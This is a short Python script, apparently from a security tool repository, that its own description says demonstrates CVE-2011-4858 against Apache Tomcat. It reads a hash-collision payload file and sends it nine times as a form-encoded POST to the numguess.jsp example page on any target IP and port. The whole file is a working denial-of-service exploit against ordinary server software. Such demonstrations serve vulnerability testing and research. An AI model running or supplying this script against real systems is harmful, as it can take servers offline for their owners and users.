 import argparse
import socket
def main(target_ip, target_port, payload_file):
    for i in range(1, 10):
        sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        sock.connect((target_ip, target_port))
        sock.settimeout(None)
        path = "/examples/jsp/num/numguess.jsp"
        with open(payload_file, 'r') as myfile:
            payload = myfile.read()
        payload = '&='.join(payload.split('\n')[:-1])  # ignore empty string from trailing newline
        request = "POST %s HTTP/1.1\r\n\
Host: %s\r\n\
Content-Type: application/x-www-form-urlencoded; charset=utf-8\r\n\
Connection: Close\r\n\ User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3)\r\n\
Content-Length: %s\r\n\
\r\n\
%s\r\n\
\r\n" % (path, target_ip, str(len(payload)), payload)
        sock.send(request.encode('utf-8'))
        print("Sent payload %s" % i)
        sock.close()
if __name__ == "__main__":
    parser = argparse.ArgumentParser(description='Demonstrate CVE-2011-4858 against Apache TomCat')
    parser.add_argument('ip', help='IP address of the Tomcat server to target')
    parser.add_argument('port', type=int, help='Port of the Tomcat server to target')
    parser.add_argument('payload', help='File containing the ACsploit-generated payload')
    args = parser.parse_args()
    main(args.ip, args.port, args.payload)